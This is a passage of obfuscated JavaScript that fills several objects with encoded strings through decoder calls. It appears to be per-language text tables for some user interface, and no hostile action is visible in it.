12,0xb37,0x1a42,0xc84,0xaac)+_0x3e7778(0x4d6,-0x990,-0x735,0x959,0xbcc),_0x1450e6[_0x166421(0xfaf,0x8ba,-0x309,0xada,0x162e)]=_0xeecf50(0x77,0x1506,0x46f,0xdeb,0x8ea)+_0x166421(0x21f,0xbbb,-0x3ee,0x757,0x994)+_0xeecf50(0xf08,0x656,0x1aac,0xc3f,0xa2b)+_0x35515c(-0x315,0x2b4,-0x502,0x22d,0x242)+_0x1bd63c(0x1158,0x1f57,0x16da,0x72f,0x13f1)+_0x35515c(-0x415,0xb1c,0x91f,0x423,-0x5af)+'ot',_0x1450e6[_0x1bd63c(0x1116,0x286,0xf67,0x133a,0xc57)+'y']=_0x35515c(0x29a,-0x421,-0x4f6,0x4f8,-0xf2)+_0x166421(0xc9,0xe0f,-0x7f3,0x537,0xb6),_0x1450e6[_0x35515c(-0x859,0x1021,0x83b,0x37e,0xf61)+_0x3e7778(0xe99,0xc40,0xcf3,0x969,0x174c)+_0x1bd63c(-0xb52,0x7a8,0x526,0x301,0x1b0)]=_0x3e7778(0xf06,0x470,0x161f,0x16f2,0xff9)+_0x166421(0x291,0x1120,0xef2,0xf7f,0x603)+_0x35515c(0xdce,-0xe5,-0x257,0x963,0x134e)+_0x1bd63c(-0xdd5,0xd88,0x9d9,0x5bd,-0x5)+_0x166421(0x38a,-0x421,0x126a,0x94e,-0x429)+_0x166421(0x4c3,0x1531,0x874,0x9aa,0x138d)+_0x35515c(0x14cb,0xb03,-0x1ad,0x9b8,0xc0d)+_0x1bd63c(0xdba,0x1ee0,0xe58,0x17e4,0x13f2)+_0x35515c(0x13b8,0x11e0,0x755,0x12b3,0x124b)+_0x1bd63c(0x1101,0xe1d,0x512,0x1b5b,0xf09)+_0x1bd63c(0x12e0,0xcc2,0x14fd,0x1039,0x1a4e)+_0x166421(-0x2a9,0x54e,0x183c,0xbce,0xfcd)+_0x3e7778(0x14e3,0x1f2d,0x1ed9,0xa7f,0x12ad)+_0x1bd63c(-0x140,-0xa9,0x28f,0x806,0x3d2)+_0x166421(0x10f1,0x1377,0x16b1,0x1c38,0x2014)+_0x1bd63c(0xc48,0x192f,0x105c,0x1243,0xb31)+_0x1bd63c(0xe22,-0x20c,0x3f2,0xdca,0x97c)+_0x1bd63c(0x1fde,0x1215,0xb98,0x1592,0x19f5)+_0x166421(0x14ff,0x160b,0x271d,0x1c54,0xfe2)+_0xeecf50(0xb78,-0x920,-0x82e,0x387,-0xa41)+_0x166421(0x1244,0x240a,0x994,0x17c4,0x21fb)+_0x166421(0x2065,0x136c,0xebb,0x1293,0x99d)+_0x35515c(0xb62,0x17dc,0x104d,0x1023,0x555)+_0x1bd63c(0x6d7,0x176e,0x1588,0x14c7,0x14d1)+_0x35515c(0x11c0,0x99b,0x15f4,0xb5e,0x4a1)+_0xeecf50(0x446,0x174f,0x10d5,0xa3e,0x17dd)+_0x3e7778(0x64a,-0x2c0,0x68e,0xd3,0xb5d)+_0x1bd63c(0x1647,0xccc,0x90e,0x1303,0xce5)+_0xeecf50(0x1dd9,0x18ff,0x173c,0x189c,0xa88)+_0x166421(0x111a,0xbdf,-0x818,0x4c3,-0x577)+_0x1bd63c(0x805,0x587,0xb81,0x37a,0x84b)+_0x166421(-0x67b,0x1b2,0xefa,0x6a7,0x8a4)+_0xeecf50(0x113a,-0x2a1,0xe5f,0x564,0x8dc),_0x1450e6[_0x1bd63c(0x1416,-0x2f5,-0x310,0x8dd,0x90b)]=_0x166421(0x15da,0x113f,0x14c8,0x1d74,0x1d18)+_0x35515c(-0x310,-0x367,-0xa21,0x26d,0x68),_0x1450e6[_0x35515c(0xb52,0x3ab,0x1ba0,0xe8a,0x7c5)+_0x166421(-0x873,-0x71e,0x26c,0x2aa,0xc5a)]=_0x3e7778(0xb6b,0x81e,0x11fa,-0x42,0x1805)+_0xeecf50(0x1d59,0x1ab8,0x1c5d,0x1285,0x1768)+_0xeecf50(0x1300,0x1349,0x1915,0xfc5,0x10b9)+_0x3e7778(0x865,0x1472,0x16d9,0x15b9,-0xe)+_0x1bd63c(0x272,0xe09,0x135a,0x16de,0xe22)+_0x3e7778(0x10e2,0x2ac,0x10e5,0x1ddc,0x814)+_0x35515c(0x877,-0x798,-0x790,0x220,-0x664)+'te',_0x1450e6[_0x35515c(0x1196,0x1531,0x2f0,0xb3e,0xdd9)+_0x3e7778(0x17f0,0x25f7,0x1c7b,0x1b35,0xa3f)]=_0x35515c(0x2344,0x1c93,0x2a42,0x1caa,0x117c)+_0x35515c(-0x1ea,0xedf,-0x16,0x26d,0xe35)+_0xeecf50(0x1ac7,0xb16,0x15d5,0x137d,0x19c3)+_0x1bd63c(0x11f2,0x172c,0xfff,0x16ef,0x15e0)+'e',_0x1450e6[_0x1bd63c(0x1b60,0x1679,0x567,0xe54,0xd0b)+'y']=_0x166421(0x117e,0x183e,0xec7,0x14cb,0x1ec8)+_0x35515c(0x1acc,0xe7e,0x24d0,0x19ed,0x17d7)+_0x166421(0xb23,0x543,0xca9,0x7dc,0x124b)+_0xeecf50(0xf76,0x1030,0x2577,0x1aac,0x1d44);var _0x187527={};_0x187527[_0x1bd63c(0x8d9,0x1974,0x1036,0x426,0xc6d)]=_0x1bd63c(0x999,0x8b4,0x438,0x11f,-0xb1)+_0x35515c(-0x385,0x9b3,0x53d,0xa9f,-0x3c5)+_0x3e7778(0x1b43,0x1d43,0x1b5d,0x2972,0x10a6),_0x187527[_0x166421(-0x48a,0x496,0xe24,0x4f4,0x107e)+_0x1bd63c(0x14c1,0x8fd,0x168a,-0xa2,0xadc)+'mp']=_0x166421(0xfda,0x26a,0x1a76,0xf7a,0x1536)+_0xeecf50(0x9ea,0x70e,0x5a4,0xc08,-0x17a)+_0xeecf50(0xba5,0xac4,-0x3c9,0x119,-0x5c1)+_0x3e7778(0x1682,0xbd6,0xe53,0x1a95,0xad9)+_0xeecf50(0xea3,0x1571,0xa24,0xacb,0x6d6)+_0x3e7778(0x1cb9,0x175f,0x1adc,0x120b,0x11af)+_0x1bd63c(0x2115,0x192b,0x23e9,0x24cc,0x17ea)+_0x166421(0x16b5,0x12de,0x118,0xb4f,0xb60)+_0x166421(0x24e9,0x2468,0x1cb1,0x1713,0x1545)+_0xeecf50(0x17a8,0xaf5,0x1c9f,0x153e,0x1ed5)+_0xeecf50(0x1ecd,0x98d,0x1ab4,0x16df,0x204b),_0x187527[_0x35515c(0x13f3,0xfc7,0x5ba,0x1214,0x1d21)+_0x3e7778(0xd30,0x845,0x156f,0x522,0x1aed)]=_0xeecf50(0xd32,0x6bf,0x60d,0xb26,0x144)+_0x166421(0x1661,0x15d9,0x1f14,0x1752,0x1161)+_0x3e7778(0x2095,0x1f67,0x162e,0x2c20,0x2792)+_0xeecf50(0x5fc,0xcb6,0xb17,0x1329,0xbae)+_0x3e7778(0x168f,0x2043,0x1cd1,0x2341,0x181b)+_0x166421(0x1fb8,0x21af,0x1077,0x14df,0x1a80)+_0x166421(0x980,0x1f78,0x72c,0x13d5,0x173b)+_0x166421(0x17f0,0x1b1c,0x1f0f,0x11d6,0x1603)+_0xeecf50(0x1f30,0x27ef,0x21d5,0x1cb6,0x1415)+_0x3e7778(0x1553,0xbda,0x1212,0x22c2,0xfc5)+_0xeecf50(-0x197,0x7f6,-0x304,0x2e1,-0x586)+_0x3e7778(0xcd6,0x19d9,0xcaa,0x1477,0xc7c)+_0xeecf50(-0xb9,0xa1c,0x1fe,0x269,-0x40)+_0xeecf50(0x34,0x4eb,0x13d5,0xda3,0x1028)+_0x166421(0x24fd,0x15b4,0x1dd0,0x1ebc,0x1cf9),_0x187527[_0x3e7778(0x6b2,0x101b,0x696,0xb32,0x13ba)+'um']=_0x166421(0x779,0x17d0,0x1688,0xf7a,0x1b3)+_0x1bd63c(0x1027,0x1282,0xde5,0x16cd,0xacf)+_0x1bd63c(-0xb12,0x204,0x640,0x6d6,-0x20)+_0x166421(0xc6a,0xab0,0xa1a,0x14c4,0x14da)+'k',_0x187527[_0x1bd63c(-0x484,-0x41a,0xcac,0x58d,0x96a)]=_0x3e7778(0x1463,0x1aa9,0x1243,0xeca,0x1c44)+_0x35515c(0x2850,0xed4,0x1b42,0x1b61,0x22bc)+_0x166421(0x21ce,0x1131,0x1ec3,0x19b0,0x2580)+_0x35515c(0x1b99,0x2661,0x27a5,0x1d04,0xedf)+'..',_0x187527[_0x166421(0xeff,0x897,0x13e1,0x6b8,0x7bf)+'cy']=_0x35515c(0x1a61,0x2bae,0x2868,0x1d81,0x278a)+_0x35515c(0x1294,0xb97,-0x6ae,0x46e,0x322)+_0x1bd63c(0x20e0,0x176b,0x16f6,0x1144,0x15b8)+_0x166421(0x2026,0x296c,0xf5e,0x1c8e,0x27b6)+_0x1bd63c(0x191c,0x1a0b,0x109d,0x949,0x100f),_0x187527[_0x3e7778(0x5ed,-0x30a,0x11ab,0xc9,0x7ac)]=_0x35515c(0xe5e,0x1820,0xdef,0x16b8,0x19b6)+_0x3e7778(0x1123,0x1b92,0x1b36,0xf9c,0x124f),_0x187527[_0x35515c(-0x27e,-0x63f,0x796,0x72a,0xb2e)]=_0x3e7778(0x9af,-0x19d,0x593,0xccf,0x13fb)+_0x35515c(0x102d,0x13c1,0x27e8,0x1cad,0x1dc9),_0x187527['cf']=_0xeecf50(0x142b,0x168d,0x12f3,0x142e,0x1c65)+_0x35515c(-0x4a,0x52c,0xd78,0xabe,0x14e5),_0x187527[_0x166421(0xc22,-0x48d,0xb13,0x53f,0x1189)+'r']=_0x166421(0x189a,0x12f4,0x143b,0x1ac7,0x17ca)+_0x35515c(0x253d,0x1882,0x1127,0x1e29,0x162a)+_0xeecf50(0xb10,0x28d,-0x7f5,0x66d,0xd49)+_0xeecf50(0x139c,0x124b,0x16bb,0x1aee,0x2483)+_0x3e7778(0x930,-0x20f,0x174b,0x1478,0x13fb)+_0x1bd63c(0x14d1,0x844,0x1751,0xed0,0xe43)+_0x35515c(0x89,0x53c,-0x162,0x6a6,-0x481),_0x187527[_0x1bd63c(-0xa99,-0x726,0x7bf,-0x5d4,0x14b)+_0x3e7778(0xd80,0x1178,0x1aba,0x14fd,0x7ce)]=_0xeecf50(0xf03,0x53b,0x661,0x875,0x6dd)+_0xeecf50(0x20f2,0x192c,0x1986,0x1544,0x105d)+_0x1bd63c(0x435,0x715,0x182d,0x4a2,0xaf7)+_0x3e7778(0xe76,0x2bd,0x11c2,0x1850,0x842)+_0x3e7778(0x472,0x81f,0x48b,0x8ab,0x1270)+_0x3e7778(0x1264,0x152f,0x17b2,0x706,0x1c06)+'ky',_0x187527[_0x35515c(0x12b0,0x1160,0x236b,0x16e9,0xd28)+_0x166421(0x1503,0x18bd,0xbcf,0xe93,0xa26)]=_0x3e7778(0xbc4,0x74f,-0x1ab,0x1049,0x2fe)+_0x3e7778(0x6c3,-0x2b5,0x8ac,0x8e6,-0x575),_0x187527[_0xeecf50(0xbc5,0x1596,0x1091,0x916,-0x27e)]=_0x1bd63c(0xf62,0x8d3,0x43e,-0x5,0xba2)+_0x166421(0x1f72,0x2572,0xf42,0x1795,0xe8d)+_0x3e7778(0x917,-0x302,0x16a7,0x10b6,0x881)+_0xeecf50(0x11e6,0x105c,0x1a61,0xd27,0x8af)+_0xeecf50(0xa43,0xc56,-0x67e,0x304,0xa44)+_0xeecf50(0xeea,0x6fc,0x126d,0xce6,0xdb7)+_0x35515c(0xad3,0x177c,0x92e,0xeb1,0x1cf1),_0x187527[_0x1bd63c(0x3c8,0xcf6,0x146,0x1ace,0xc57)+'y']=_0x3e7778(0x1aef,0x20e1,0x1b63,0x16e9,0x2729)+'ť',_0x187527[_0xeecf50(-0x2e6,-0x10b,-0x3eb,0x284,0xd1)+_0x1bd63c(0x6aa,0x127c,0xa6d,0x3,0x9de)+_0x166421(-0x510,0x28e,-0x892,0x4ad,0x1233)]=_0x166421(0x872,0x1136,0x61e,0xa39,0xa3f)+_0xeecf50(0xc42,0x102a,0x1ef0,0x1544,0x1f56)+_0x166421(0x1c49,0x1a5f,0x1b53,0xeff,0xa3b)+_0x35515c(0x14c7,0x1a28,0x2421,0x18c5,0xa64)+_0x35515c(0xb88,0x798,0xd09,0xa39,0x113b)+_0x3e7778(0x1e2a,0x2c50,0x1203,0x292b,0x196c)+_0x3e7778(0x934,0x2f7,0x354,0x3ad,0xd4e)+_0x166421(0x1f3a,0x149b,0x132f,0x167f,0x197c)+_0x35515c(0x1c32,0xfbe,0xf0a,0x1b19,0x1436)+_0x166421(0xb22,0xe15,0x1efa,0x1361,0x209f)+_0x3e7778(0x595,-0x256,-0x896,0x915,0xd6b)+_0x1bd63c(0xfb7,0xc77,0x143b,0xef3,0x115f)+_0xeecf50(0x1b62,0x1ae9,0xc36,0x144d,0xec0)+_0xeecf50(0x1e48,0x21a5,0x1f3a,0x1d30,0x1b95)+_0x1bd63c(0x1cef,0x15b1,0x1a05,0x1247,0x172b)+_0x3e7778(0x1999,0x17b1,0x18fd,0x2315,0x1c72)+_0xeecf50(0x19fa,0x139f,0x69a,0x10de,0xe14)+_0x166421(0xeea,0xf74,0x18b1,0x1bd9,0x29c0)+_0x3e7778(0x70b,-0x72,0xb2a,0xbd5,0x75a)+_0x35515c(0x15ba,0x2ae1,0x2bee,0x1d87,0x137a)+_0x35515c(0x1340,0xff5,0x2190,0x1c92,0x2907)+_0x3e7778(0x1dbf,0x25b3,0x1f2a,0x13a4,0x25ad)+_0xeecf50(0xcd8,0x82a,-0x805,0x192,0x393)+_0x1bd63c(0x15d2,0x1d2d,0x1a7a,0x11e9,0x1370)+_0x166421(0x1afe,0xfd7,0x1e9b,0x1c6c,0xe78)+_0xeecf50(-0x7c4,-0x17,-0x5bc,0xac,-0x31)+_0x35515c(0x16b2,0x11b9,0xb83,0xbde,0xd30)+_0x1bd63c(0x1717,0xfbc,0x14a3,0x1ce5,0x10b3)+_0x35515c(0xb17,0x1b50,0x257b,0x1867,0x1fa9)+'ť.',_0x187527[_0x1bd63c(0x74e,0xcc8,0x142d,0x13c2,0x90b)]=_0x35515c(0x4fd,0x665,0xa0b,0xed1,0x144c)+'te',_0x187527[_0x35515c(0x186f,0x19f3,0xd82,0xe8a,0xe06)+_0xeecf50(-0x767,-0x32e,-0xb53,0xe6,-0x67f)]=_0x1bd63c(0xa73,0x622,-0x4e5,0x7f4,0x743)+_0xeecf50(0x1560,0x154a,0x223d,0x1843,0xc76)+_0x35515c(-0x663,0x9bd,-0xb4d,0x200,0x103d)+_0x3e7778(0x1e76,0x18a3,0x15ba,0x1aef,0x1f42)+_0x166421(0x2606,0x1351,0x19ae,0x1e9d,0x17b7),_0x187527[_0xeecf50(-0x2ae,0xabd,0xf61,0xa44,0xa68)+_0x1bd63c(0xb2b,0x1994,0x1d44,0x1157,0x1335)]=_0x35515c(0x18bd,0x16c6,0x12bb,0xed1,0x17a7)+_0x166421(0x12d7,0x16ee,0x22ea,0x1c65,0x1b74)+_0x3e7778(0x1ca4,0x1e94,0x1763,0x29e1,0x1d11)+'te',_0x187527[_0xeecf50(0x379,0x5f2,0x139b,0xe44,0x1336)+'y']=_0x1bd63c(0xa13,-0x247,-0x2ea,-0x3ca,0x319)+_0xeecf50(0x6a1,-0x4f0,-0x150,0x8b9,-0x47)+_0x3e7778(0xbc4,0x650,0x1d5,0x181b,0x49b)+_0x166421(0x22e5,0x1ded,0x1e54,0x1eee,0x20bc);var _0xcab7b6={};_0xcab7b6[_0x35515c(0xa02,0xcd0,0x140,0xea0,0x1065)]=_0x3e7778(0x1468,0x1b22,0x7b0,0xa73,0x7da)+_0x1bd63c(0x223e,0x1dda,0x2307,0x1cc3,0x14fc)+_0x3e7778(0x19ef,0x1d33,0x11fc,0x280e,0x16f5)+_0xeecf50(0x852,0x1671,0x1998,0xdaf,0x1341)+'..',_0xcab7b6[_0x166421(0xc8b,-0x92d,0x68a,0x4f4,-0x299)+_0xeecf50(0x5de,-0xfb,0x272,0xc15,0x4ee)+'mp']=_0x35515c(0x284e,0x273d,0x1d97,0x1d07,0x1f04)+_0xeecf50(0xa8b,0x956,0xacf,0xe94,0x575)+_0x1bd63c(0xba5,0xcf6,0x1347,0x11ca,0xebd)+_0xeecf50(0x10ad,0xaff,0xa75,0x436,0xa4f)+_0x35515c(0x2220,0x2486,0x1f72,0x17df,0x1f74)+_0x35515c(0x1af4,0x1a46,0x113d,0x175f,0x2177)+_0x3e7778(0x1495,0x1e49,0xa96,0x1711,0xa63)+_0xeecf50(0x1a14,0x1b39,0x238b,0x1cab,0x1408)+_0x166421(0x17c4,0x80b,0x1d7e,0x14aa,0xb99)+_0xeecf50(0x1837,0x1b2e,0x176d,0x11c6,0x1efa)+_0x1bd63c(0x16a6,0x1263,0xe11,0x1294,0x987)+_0x1bd63c(0x67e,0xa8c,0x716,0x1cf5,0x1245),_0xcab7b6[_0x3e7778(0x149c,0x9b8,0x14c7,0x196f,0x199d)+_0x35515c(-0xec,-0x2c7,0x635,0xaa8,0x951)]=_0x166421(0x1a55,0x2a5b,0x1ace,0x1c32,0x1d72)+_0x3e7778(0x521,0x172,0x50d,0x67b,0xfbb)+_0x3e7778(0xb0d,0x17a7,0x7eb,0x16b,0x13e8)+_0x3e7778(0xb74,0xff0,0x38b,0x14d6,0x1695)+_0x35515c(0x1283,0x1aaf,0x21a5,0x18e9,0x23a1)+_0x166421(0x1b2,0x4db,0x354,0xa8d,0x1736)+_0x166421(0x1a02,0x307,0x134d,0xea7,0x1437)+_0xeecf50(0x2227,0x10f4,0x2a78,0x1d0d,0x2289)+_0x3e7778(0x1d6a,0x23ec,0xf58,0x2180,0x1bed)+_0x3e7778(0xd6a,0x3ae,0x9f8,0x40c,0xb68)+_0x166421(0x1c5f,0x1b03,0x175e,0x1cd9,0xff1)+'.',_0xcab7b6[_0x1bd63c(-0x8bf,0x500,-0x348,0xdbf,0x1f7)+'um']=_0x3e7778(0x1f8f,0x17bd,0x2744,0x1bb0,0x25fd)+_0x166421(0x17db,0x4eb,0x931,0x1058,0x9d9)+_0xeecf50(0xcd9,0x15f2,0x1611,0xff6,0x14d8)+_0x3e7778(0x7b8,0xdc2,-0x488,0x7c7,0x72d)+_0x166421(0x1b2,-0x4ec,0x1437,0x696,-0x64d),_0xcab7b6[_0xeecf50(-0x60,0x168,0xc4f,0xaa3,0x7b2)]=_0x166421(0x127f,0x6e9,0x16f5,0xdf3,0x1947)+_0x3e7778(0x1393,0xe79,0x1226,0x1d5f,0x2161)+_0x1bd63c(0x1a95,0x19b8,0x2c7,0x1782,0xca1),_0xcab7b6[_0x35515c(0x163,0x429,0x51f,0x5ee,0x4f4)+'cy']=_0x35515c(0x18a7,0xa03,0x15b9,0xe0e,0xdae)+_0xeecf50(0x1b2f,0xc35,0x1ecb,0x11f7,0x12e3),_0xcab7b6[_0x3e7778(0x5ed,0x70e,0x154,0x300,0xb1f)]=_0x1bd63c(0xda5,0x1441,-0x315,0x999,0xa29)+'i',_0xcab7b6[_0x1bd63c(-0x39,0x1124,0x206,-0x14e,0x4f7)]=_0x1bd63c(0xbe8,-0x212,0xaba,0x114e,0x4f4)+_0x3e7778(0x1f35,0x27ce,0x2bfa,0x2252,0x289c),_0xcab7b6['cf']=_0x35515c(0x14cb,0x1303,0x1ab0,0x1528,0x161d)+_0x35515c(0xa2b,0x1548,0x2a4,0xabe,0x10af),_0xcab7b6[_0x166421(-0x1d4,0x6fe,-0x84e,0x53f,0x533)+'r']=_0x166421(0x8dd,-0xe4,0xa9b,0xc6d,-0xd)+_0x1bd63c(0x14a,0xad3,-0xe36,-0x8a9,-0x9d)+_0x3e7778(0xc77,0x28c,0x17c3,0x71,0x629)+_0x166421(0xfe4,-0xf7,0xd4c,0xc20,0x934)+_0xeecf50(0x12a5,0x1b81,0x1970,0x1550,0xb53)+_0x35515c(0x111b,0x16f3,0x2471,0x18d1,0xba3)+'i\x20',_0xcab7b6[_0x166421(0x10bb,0x831,-0x658,0x448,0xc80)+_0x1bd63c(-0x10a,-0x6a,0x731,0xa86,0x8c5)]=_0x35515c(0x1704,0x84a,0x150c,0x96f,0x983)+_0xeecf50(0xd5,-0xac0,0x34a,0x311,-0xf5)+_0x3e7778(0x1518,0xd76,0x1835,0x17f6,0xe41)+_0x166421(-0x68d,0x1e0,0x10bf,0x7aa,0x159c)+_0xeecf50(0x8b3,0xd47,0xb83,0xe68,0xfcc)+_0x3e7778(0xc4b,-0x1d4,0xb9f,0x432,0xdd8)+_0xeecf50(0x1bf6,0x9b1,0x197d,0xf95,0x1612),_0xcab7b6[_0x166421(0x22ad,0x1513,0x25d9,0x17b3,0x142b)+_0x166421(0xea9,0x1722,0x7a2,0xe93,0x149a)]=_0x166421(-0x176,0x1a1,0x1212,0x638,0xac8)+_0x1bd63c(0x4a5,0x850,0xa08,0x17c,0x612),_0xcab7b6[_0x1bd63c(0x208,0x12a3,0x126c,0xd4f,0x7dd)]=_0x166421(0xfd9,0x1dc9,0x18b6,0x1bb5,0x2777)+_0x35515c(0x1b77,0x25b5,0x14fb,0x1aa0,0x23a9)+_0x3e7778(0x1f0e,0x1626,0x286b,0x2d67,0x29fc)+_0xeecf50(0x218a,0xc21,0x949,0x152a,0x1cf1)+_0x1bd63c(-0x391,0x796,-0x7db,0x103,0x1f0)+'ot',_0xcab7b6[_0xeecf50(0x16d,0x14ab,0x12f3,0xd90,0xf65)+'y']=_0x3e7778(0xfb1,0xc08,0xb07,0x16bd,0x655)+'ri',_0xcab7b6[_0x1bd63c(-0xcf9,-0x834,-0x927,-0xb4d,0x14b)+_0xeecf50(0xcf7,0x1847,0xb9e,0xb17,0xe98)+_0x166421(-0x3e8,-0x7a0,0x8f0,0x4ad,-0x6f)]=_0x166421(0x3cb,0x33a,0x596,0xa39,0xe77)+_0x35515c(-0x2c9,0xe21,0x850,0x40b,-0x2a5)+_0x35515c(0x167c,0x1d54,0xc61,0x13c5,0x1b30)+_0x166421(0x627,0x1608,0x12fc,0xd9c,-0x5e)+_0xeecf50(-0x94,0x8e3,-0x735,0x5a8,0xdf5)+_0xeecf50(-0x33d,0x291,-0xce,0x54a,0x610)+_0x35515c(0x711,0xd5f,-0xe3,0xa3e,-0x21)+_0x35515c(0x1daa,0xe04,0x1025,0x1726,0xeac)+_0xeecf50(-0xba,-0xc05,0x17a,0x17b,-0xcb6)+_0x1bd63c(0xe0e,0x23e5,0x1bbe,0x2350,0x18f3)+_0xeecf50(0x15f9,0x1866,0x4aa,0xd5b,0x316)+_0x166421(-0x6d1,-0xb8e,0xd18,0x25e,0x89d)+_0xeecf50(0x1013,0x1259,0x66e,0xdce,0xe1f)+_0xeecf50(0x193f,0x17e0,0x1255,0x1d46,0x1668)+_0x166421(0x1170,0x1791,0x1b8d,0x1da8,0x12ea)+_0x35515c(-0x975,0x3eb,0x1da,0x436,0xbfc)+_0x35515c(0xede,0xb3c,-0x37f,0x60b,-0x191)+_0xeecf50(0xed3,0xf78,0x1d1c,0x1141,0xa9a)+_0x3e7778(0x9d0,0xe4d,0xf4e,0x13e,0xfc0)+_0x3e7778(0x1403,0x1bb8,0x1f23,0x1b5c,0xc40)+_0x3e7778(0x63b,-0x620,0x1023,0xb38,-0x448)+_0x35515c(0x1720,0x112a,0x18c6,0xb48,0x1638)+_0x1bd63c(0x170,0xf23,0x18fb,0x6ac,0xb82)+_0xeecf50(0x1f14,0xf60,0x19af,0x1b97,0x2051)+_0x1bd63c(0x6de,0x959,0x84b,0x4bf,0x973)+_0x1bd63c(0xfe8,0xfa9,0x1122,0x26ab,0x19ea)+_0x35515c(0x1898,0x19d4,0xe5f,0x1853,0x17c4)+_0x35515c(0x1988,0x1c0f,0x11a1,0x1996,0x183a)+_0x1bd63c(0xf3d,0xf44,0x778,-0x188,0x1c6)+_0x3e7778(0xfb1,0x1700,0x1be,0x331,0x2f0)+_0x166421(0x1931,0x8c0,0x1699,0xd45,0x1894),_0xcab7b6[_0x35515c(0xf3d,0xeeb,0x802,0xb3e,0x1867)]=_0x166421(0x2b01,0x2659,0x1552,0x1d74,0x251e)+_0x1bd63c(-0x2f9,0xeb0,-0xd4f,0x95f,0x3a),_0xcab7b6[_0x1bd63c(0x14f9,0xddb,0x10c7,0x1211,0xc57)+_0x166421(0x23f,-0x9ef,0x49f,0x2aa,0xda7)]=_0x35515c(0x134c,0x1973,0x1441,0x18c2,0xfdb)+_0x35515c(0x995,0x1207,0x99b,0xa03,0x339)+_0x1bd63c(0x933,0xd63,0x250,0x2d2,0x8b3)+_0x3e7778(0x1393,0x1be5,0x13e4,0x1255,0x1f22)+_0xeecf50(0x80,0x15c5,-0x116,0x8d6,0xaf9)+_0x1bd63c(0x354,0xe42,0xab4,0x2d5,-0x13)+'te',_0xcab7b6[_0xeecf50(0x1815,0x5bf,-0x1ef,0xa44,0xbd8)+_0x1bd63c(0x1ecc,0xf74,0x1780,0xe83,0x1335)]=_0xeecf50(0x1e01,0x1bc3,0xd8c,0x1bb0,0x23fb)+_0x35515c(0x94d,0xebb,-0x7eb,0x26d,-0x5c7)+_0x1bd63c(0x265d,0xe3c,0x25be,0xf3f,0x1a6e)+_0xeecf50(0x15a4,0x1577,0x11dd,0x1802,0xf70),_0xcab7b6[_0x166421(0x26a,0x893,0x2ad,0x1008,0xeea)+'y']=_0x35515c(0x1171,0x118e,0x1fce,0x1401,0x6dd)+_0x3e7778(0xcb2,0x6d1,0x51b,0x12d,0x1aad)+_0x3e7778(0xb57,0x7fa,0x1771,0x65e,-0x158)+_0x166421(0x11b7,0x1513,0x198c,0xfb0,0x73c);var _0x2e3022={};_0x2e3022[_0x3e7778(0x1128,0xd3d,0x1f55,0x16f2,0xaee)]=_0x1bd63c(0xdf8,0xcde,0x98c,-0x1dd,0x5a2)+_0x3e7778(0x1364,0xbb2,0x1c26,0x1760,0xdd5)+'…',_0x2e3022[_0x166421(0xcb9,0x92d,-0x88f,0x4f4,0x1269)+_0xeecf50(0x1505,0xcbd,0xec5,0xc15,0x1721)+'mp']=_0x1bd63c(-0x389,0x4a9,0xa0d,-0x8fc,0x2c5)+_0x166421(-0x10d,-0x1a7,-0x1d4,0x6db,0xf92)+_0x35515c(0x10f1,-0x483,0x1310,0x747,0x5aa)+_0x1bd63c(0x2035,0x22e0,0x1fd2,0x1968,0x18f0)+_0xeecf50(0x144c,0x1de4,0x1448,0x16f8,0x1ac8)+_0xeecf50(0x17f6,0x18cb,0x690,0xdba,0x1549)+_0xeecf50(0xf92,0x11f6,0x925,0x975,0x162e)+_0xeecf50(0xaab,0x1e3f,0x1a41,0x1072,0x3d8)+_0x35515c(0x1a28,0x2071,0x243f,0x1c23,0x218e)+_0x1bd63c(0x10ff,0x7cb,0x1042,0xd31,0xbed)+_0x35515c(0xd2a,0xb95,0x4e4,0x12f3,0x5a7)+_0x3e7778(0x46a,0xfb2,0x10e4,0xa82,0x53a)+_0x1bd63c(0x176a,0x24d3,0x1571,0x1ab0,0x1b78)+_0x1bd63c(0x57e,0x149,-0x237,-0x323,0x459)+_0x1bd63c(0x2de,0x1958,0x175f,0x25f,0xdba),_0x2e3022[_0x35515c(0x527,0x453,0xddd,0x1214,0x1b18)+_0xeecf50(0x980,0x94,0x1681,0x9ae,0x1640)]=_0x1bd63c(0x1918,0xedd,0x1c43,0x280a,0x1b38)+_0x1bd63c(0xc2,0x10cf,0x1bd5,0x449,0xd7f)+_0x3e7778(0x16d1,0x19bc,0x1942,0xb72,0x1675)+_0x166421(0xe05,0x3b1,0x1204,0x11d4,0x12da)+_0x3e7778(0x11e4,0x13ff,0x16c5,0x1bb5,0x14bc)+_0x166421(0x23bc,0x19c1,0x1ee4,0x16ca,0xc90)+_0x166421(0x1cbe,0x15a0,0xb8c,0x12d0,0x2069)+_0x35515c(0x1095,0x15aa,0x1294,0x19ce,0x1e60)+_0xeecf50(0xef4,0x604,0xe0e,0x170,0x19a)+_0x35515c(0x1724,0x23f5,0x2708,0x1a92,0x11a4)+_0x1bd63c(0xea3,0x1b4a,0x2160,0x1bb7,0x1b3d)+_0xeecf50(0x3c,0x618,0x81a,0x416,0xc24)+_0x35515c(-0x436,0x13ac,0x118d,0x78e,-0x586),_0x2e3022[_0x166421(0xc15,0x9ba,-0x27e,0x4f4,-0x6e6)+'um']=_0xeecf50(0x6c5,0xc7,-0x535,0x3fe,0x12d)+_0x35515c(0x13c6,0x46b,0xa0c,0xb2e,0x1646)+_0xeecf50(0x14f3,0xd47,0xd3f,0x893,0x1254)+_0xeecf50(0x9ba,0xb3d,0xfcd,0x16f8,0x23db)+_0x3e7778(0x113c,0x12f2,0x1c85,0x1df6,0x890)+_0x3e7778(0xcf7,0xbc0,0x157b,0x1820,0x8b1)+'o',_0x2e3022[_0x166421(0x2b4,0x109d,0xc5c,0xc67,0x69d)]=_0xeecf50(0xd41,0x6a3,-0x8e3,0x3fe,-0x689)+_0x3e7778(0x186b,0x2133,0xa77,0x130b,0xc89)+_0x3e7778(0xba8,0x1045,0xfc2,0x15c6,0x1352),_0x2e3022[_0x166421(0x769,0xaa1,-0x733,0x6b8,0xb16)+'cy']=_0xeecf50(0xd2c,0x1746,0x13a5,0x1824,0x1585)+_0x35515c(0xaaa,-0x110,0x1af1,0xd60,0xafe),_0x2e3022[_0x166421(0x1158,0xb3a,0x8ef,0x42f,-0x411)]=_0x35515c(-0x7e,0xe36,0x1226,0x484,0x11da)+_0x3e7778(0x1200,0x45b,0x151b,0x1cb2,0xa36),_0x2e3022[_0x35515c(-0x4ed,-0x238,0x92e,0x72a,0x8c9)]=_0x35515c(0x126c,0x1227,0x60a,0x727,-0x63c)+_0x35515c(0x2152,0x28e1,0x161e,0x1cad,0x11f6),_0x2e3022['cf']=_0xeecf50(0x1cb4,0xe4a,0xdca,0x142e,0x138d)+_0x35515c(0x11f